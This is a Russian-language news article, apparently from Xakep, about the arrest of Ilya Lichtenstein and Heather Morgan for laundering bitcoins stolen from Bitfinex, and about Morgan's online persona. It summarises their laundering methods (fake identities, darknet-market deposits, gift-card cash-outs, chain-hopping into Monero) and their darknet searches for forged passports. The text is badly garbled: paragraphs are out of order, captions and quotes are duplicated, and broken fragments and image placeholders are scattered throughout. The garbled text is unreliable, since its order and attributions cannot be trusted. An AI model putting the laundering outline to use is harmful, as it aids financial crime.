

В судебных документах сказано, что во время обыска в доме Морган поп‐ росила у федеральных агентов разрешения забрать кошку из‑под кровати, а сама под этим предлогом попыталась заблокировать лежавший на тум‐ бочке телефон, чтобы следователи не смогли добраться до его содержимого.



Книги с тайниками

Помимо перечисленного, у властей есть множество доказательств того, что пара посещала Украину в 2019 году, чтобы получить фальшивые документы, поддельные паспорта и «открыть финансовые счета в России и Украине и, по‑видимому, создавая план на случай непредвиденных обстоятельств для жизни в Украине и/или России (до пандемии COVID-19)». Супруги хранили фальшивые документы на зашифрованных дисках, изъятых во время обысков, а также искали информацию о том, как получить фальшивые документы в дар‐ кнете.

### $https://$

 $https://$ 

- RU internal passport photo replacement
- Real russian passport from Lugansk. Must pick up in person

.onion/

.onion/

- Forum Thread: https:// .onion/
- dm passport scans/live drops https:// .onion/
- EU doc fakes https:/ .onion

Тогда в руки властей перешли [серверы](https://xakep.ru/2017/07/20/alphabay-hansa-goes-down/) ресурса, и, похоже, именно информация с этих машин позволила следствию выйти на след похищенных у Bitfinex биткоинов. Судя по всему, прошедшие через AlphaBay средства в итоге были отслежены до конкретного набора учетных записей на легитим‐ ных криптовалютных биржах, многие из которых принадлежали Лихтенштейну и Морган, а не подставным личностям.

### История поисков

Сейчас адвокаты пары упирают на то, что Морган и Лихтенштейн остались в стране даже после того, как узнали, что в их отношении ведется рассле‐ дование, и вообще раньше заморозили эмбрионы и планируют создать семью, не собираясь покидать Соединенные Штаты.

### **ОТМЫВАНИЕ ДЕНЕГ**

По данным властей, Илья Лихтенштейн играл ключевую роль в отмывании украденных у биржи средств, а криптовалюта после взлома была переведена на другие адреса посредством более чем 2000 транзакций. Вес‐ ной 2021 года ту же информацию [сообщали](https://xakep.ru/2021/04/16/bitfinex-money/) аналитики из Whale Alert и BTCparsers, отмечая, что пришедшие в движение средства составляют лишь около 10% от украденной суммы.



некоторые транзакци

По данным исследователей, до этого момента средства и не обналичи‐ вались, и не конвертировались (во всяком случае в больших объемах), так как после взлома Bitfinex другие биржи занесли в черный список адреса зло‐ умышленников, не позволяя им проводить операции с украденными бит‐ коинами.

Теперь же американские власти говорят, что за последние пять лет око‐ ло 25 тысяч украденных биткоинов все же были отмыты Лихтенштейном и Морган с помощью многогранной схемы, которая включала:

- использование фиктивных личностей для создания аккаунтов; • использование ПО для автоматизации транзакций;
- внесение украденных средств на счета различных бирж и рынков даркнета (AlphaBay) и их последующее снятие, чтобы запутать следы;
- покупку подарочных карт Uber, Hotels.com, PlayStation и Walmart, которые пара использовала для обналичивания;
- конвертацию биткоинов в другие криптовалюты с повышенной аноним‐ ностью (Monero, Dash);



обменник»

итерноэнсером и женщиной эпохи возрождения.<br>**• «Публикация контента — отличный способ воплотить свои мечты в реальность», — заявляла Морган.** *«Публикация контента — отличный способ воплотить свои мечты в реальность», — заявляла Морган.*

Также у Морган есть [аккаунт](https://www.tiktok.com/@realrazzlekhan) в Twitter и аккаунт в TikTok, которые пока работают, но мы должны предупредить, что «развидеть» некоторые ее ролики будет сложно.

В итоге следователи смогли найти ключи от этого кошелька — они обна‐ ружились в одном из облачных хранилищ Лихтенштейна, наряду с учетными данными от многочисленных аккаунтов на криптовалютных биржах, которые он использовал. Однако, чтобы добраться до этой точки, найти эту облачную учетную запись и идентифицировать Лихтенштейна и его жену, экспертам сначала пришлось отследить два запутанных пути, которыми прошли 25 тысяч биткоинов, перемещенные из кошелька 1CGa4s. Часть этих средств отпра‐ вилась на разные кошельки, связанные с ныне закрытым даркнет-маркетплейсом AlphaBay, а другая часть, по‑видимому, была конвертирована в Monero.

**• «Автоматизировать, исключить, делегировать, понятно? Повторяйте<br>3а мной» — раскрывает «секрет своего успеха» Морган.<br>44 —** *«Автоматизировать, исключить, делегировать, понятно? Повторяйте за мной» — раскрывает «секрет своего успеха» Морган.*

При этом в налоговой службе объясняют, что вышли на Лихтенштейна и Морган, отследив эти средства до обширного набора аккаунтов на крип‐ товалютных биржах, открытых на их настоящие имена и подтвержденных реальными удостоверениями личности подозреваемых, а также до трех при‐ надлежащих им компаний: Demandpath, Endpass и Salesfolk, которые тоже были задействованы в отмывании денег. Интересно, что эти компании лишь часть более широкой сети фирм, основанных супругами за годы совместной жизни, но о работе многих из них пока ничего нельзя сказать наверняка.



предпринимателей тому, как рассылать холодные email'ы и стать «рок‑звездой удаленки»

Пока эксперты не раскрывают, как именно им удалось выйти на след прес‐ тупников, но на этот счет есть несколько теорий. Похоже, Лихтенштейн и Морган намеревались использовать AlphaBay в качестве миксер‑сервиса, чтобы запутать следы украденных денег, ведь в апреле 2016 года админис‐ трация AlphaBay объявила, что предлагает эту функцию всем своим поль‐ зователям по умолчанию. Однако в 2017 году теневой ресурс закрыли пра‐ [воохранительные](https://xakep.ru/2017/07/14/alphabay-rip/) органы, а один из его админов и вовсе покончил с собой в тюремной камере.

о дал интересную характеристику ильи лихтенштейна.<br>«Я прекрасно могу представить, что Илья на самом деле сделал это.<br>Он был программистом и своего рода гением». *«Я прекрасно могу представить, что Илья на самом деле сделал это. Он был программистом и своего рода гением».*

Вторую схему отмывания средств в документах описывают лишь в общих чертах, отмечая, что она включала в себя множество chain-hopping (англ. прыжки по цепочке). К примеру, правоохранители демонстрируют, что один набор биткоинов был перемещен из кошелька 1CGa4s на два счета на неназ‐ ванной бирже. Интересно, что эти учетные записи, зарегистрированные на русские имена и адреса электронной почты, полностью финансировались в Monero, а не в биткоинах. Оба аккаунта в итоге были заморожены, когда биржа потребовала от владельца дополнительную идентифицирующую информацию, а тот ее не предоставил. Причем к тому времени большая часть Monero уже была конвертирована обратно в биткоины и выведена с биржи.

В настоящее время Лихтенштейну и Морган предъявлены обвинения в заговоре с целью отмывания денег, за который можно получить до двадцати лет лишения свободы, а также в сговоре с целью мошенничества, за который предусмотрено максимальное наказание в виде пяти лет тюрьмы.  $\blacksquare\blacksquare$ 

В бумагах не упоминается, в какой момент деньги из биткоин‑кошелька Лихтенштейна были конвертированы в Monero, чтобы позже появиться на этих двух аккаунтах. Также ни слова не говорится о том, каким образом следова‐ тели продолжали наблюдать за криптовалютой, несмотря на анонимность Monero, направленную именно на предотвращение подобной слежки.

Известный ИБ‑эксперт и криптограф из Университета Джона Хопкинса Мэтью Грин пишет, что власти могли вообще ничего не отслеживать, а поп‐ росту нашли другие доказательства связи одной из учетных записей Лихтен‐ штейна с похищенными деньгами (хотя такие улики в документах не упомина‐ ются). *«*

*» «Есть и другая возможность, которую я определенно не исключаю: у них есть какие‑то инструменты для отслеживания, которые они не хотят раскрывать в этих документах», — говорит Грин.*

Стоит отметить, что еще в прошлом году в сеть утекли документы блок‐ чейн-аналитиков из компании Chainalysis, которая нередко сотрудничает с Налоговым управлением США. Слитая в сеть презентация, предназначав‐ шаяся для итальянской полиции, гласила, что Chainalysis может предоставить «полезную информацию» по отслеживанию Monero в 65% случаев, а еще в 20% случаев может определить отправителя транзакции (но не ее получа‐ теля).

Увы, комментировать арест Лихтенштейна и Морган, а также расследова‐ ние ограбления Bitfinex в Chainalysis отказываются.

*« » «Если подобные аналитические фирмы не работают над валютами с повышенной анонимностью, они попросту не делают свою работу, отмечает Мэтью Грин. — Думаю, стоит предположить, что они изучают эти системы и, вероятно, уже добились определенных успехов».*

Что будет дальше с изъятыми биткоинами, пока неясно. Правительство заяв‐ ляет, что люди, у которых в 2016 году были украдены средства, смогут вернуть их через суд. Тем временем [представители](https://www.bitfinex.com/posts/766) Bitfinex уже выпустили официальное заявление, в котором выражают надежду, что смогут получить конфискованные средства обратно. Биржа подтвердила, что «будет работать с Минис‐ терством юстиции и следовать соответствующим юридическим процедурам, чтобы установить права на возврат украденных биткоинов».

### **«БИЗНЕСМЕНЫ» ИЗ TIKTOK**

Пока часть ИБ- и криптовалютного сообществ обсуждает технические детали произошедшего и задается вопросами о том, как власти смогли отследить транзакции в Monero, другая часть искреннее смеется над тем, что Лихтен‐ штейн и Морган нарушали все мыслимые и немыслимые правила операци‐ онной безопасности.

В частности, приведенные выше факты свидетельствуют о том, что Лихтен‐ штейн хранил массу приватных ключей от 2000 кошельков с ворованной крип‐ товалютой в одном месте — в облаке, тем самым лишь облегчив правоох‐ ранителям их конфискацию. При этом некоторые файлы были «защищены надежным алгоритмом шифрования и длинным паролем», однако следствию удалось справиться и с этим.

Также у Лихтенштейна есть аккаунт в LinkedIn, где тот называл себя биз‐ нес‑ангелом из фирмы Demandpath, которого интересуют децентрализован‐ ные проекты на ранней стадии развития. При этом, согласно судебным документам, биткоины, хранящиеся на счетах Demandpath и маркетинговой компании SalesFolk (генеральным директором которой является Морган), якобы поступили в период ранних инвестиций. Но следователи обнаружили, что «основным источником этих биткоинов были счета, открытые в 2017 году после взлома [биржи Bitfinex]».

Однако куда больший интерес общественности теперь вызывает поведе‐ ние жены Лихтенштейна. Дело в том, что Хизер Морган была крайне активна

в интернете и, похоже, искренне считала себя успешным предпринимателем, инфлюэнсером и женщиной эпохи Возрождения.



Из многочисленных рэп‑видео Хизер Морган

Она вела собственный YouTube-канал (в настоящее время уже удален), наполненный рэп‑видео с сомнительными текстами, а также странными роликами, вроде распаковки 25 протезов глазных яблок или рецептами анти‐ коронавирусных соков.

Кое‑что из творчества Морган еще сохранилось на ее сайте [razzlekhan.com](https://razzlekhan.com/), где она представляется «крокодилом с Уолл-Стрит», носит рэп‑псевдоним Razzlekhan и «исследует новые границы искусства, раздвигая границы возможного», а также пишет музыку «для предпринимателей и хакеров».

Впрочем, в других видео Морган совершенно серьезно дает советы по самопомощи для студентов, которые считают, что выбрали не ту специаль‐ ность, или рассказывает о том, как она в 23 года основала и построила мно‐ гомиллионный бизнес, не прибегая к инвестициям извне и не имея образова‐ ния на уровне университетов Лиги плюща. При этом, конечно, «забывая» упо‐ мянуть, что они с мужем много лет занимались отмыванием нескольких мил‐ лиардов долларов в криптовалюте.

На тот случай, если аккаунт в TikTok тоже будет удален, вот репост этого . ролика [Морган](https://twitter.com/liz_franczak/status/1491109758035968000) в Twitter

*« «Я не трастовый фонд — у моих родителей не было много денег, рассказывает Морган в . Мой папа был биологом [другом](https://www.youtube.com/watch?v=pU_jsF9PlfU&list=PLxGWP2c9hMcsHM77M0b2UXtY3CiN45Q2h) видео на государственной должности, а мама — школьным библиотекарем. Также я была бездомной несколько раз и была абсолютно нищей. Деньги приходят и уходят. Иногда они у вас есть, иногда нет. В этой жизни нет ничего определенного… нужно сохранять гибкость»*

*»* Более того, Морган [написала](https://www.forbes.com/sites/heathermorgan/) 47 статей в Forbes и около 100 статей для журнала Inc, в числе прочего [посвящая](https://www.inc.com/author/heather-r-morgan) свои колонки тому, как защитить бизнес от киберпреступников и как стать успешным ютубером.



*« «Хизер Р. Морган — экономист‑международник, серийный предприниматель и инвестор в B2B-компании, разрабатывающие софт. Эксперт в области убеждения, социальной инженерии и теории игр» указано в ее биографии.*



*»*

*«Используя свои навыки в сфере ведения переговоров, я заключала сделки на шестизначные суммы, — Морган в одной [рассказывала](https://www.forbes.com/sites/heathermorgan/2021/02/25/why-women-often-beat-men-at-negotiation/?sh=5ed2891ae210) из своих публикаций, — используя лишь электронную почту и пятиминутный телефонный звонок, скинула двадцать тысяч со своей арендной платы и сэкономила десятки тысяч на медицинском страховании».*

### **ЖУРНАЛИСТСКОЕ РАССЛЕДОВАНИЕ**

Согласно заявлениям адвокатов, Морган знала о ведущемся расследовании правоохранительных органов несколько месяцев, но все это время продол‐ жала как ни в чем не бывало публиковать сообщения в социальных сетях.

Тщательно изучить «сетевую жизнь» Хизер Морган весьма сложно, ведь речь идет о тысячах сообщений и публикаций в социальных сетях (Facebook, Instagram, YouTube, Vimeo, Soundcloud, Etsy и Spotify, причем контент не пов‐ торяется), сотнях видео, контактах с самыми разными людьми. Для подобной работы нужна группа хороших аналитиков и много времени, но журналисты издания Vice [Motherboard](https://www.vice.com/en/article/3ab78b/the-rabbithole-beneath-the-crypto-couple-is-endless) попытались «объять необъятное» и опубликовали масштабное исследование, посвященное реконструкции биографии пары, которая отчаянно хотела стать знаменитой, а теперь внезапно стала.

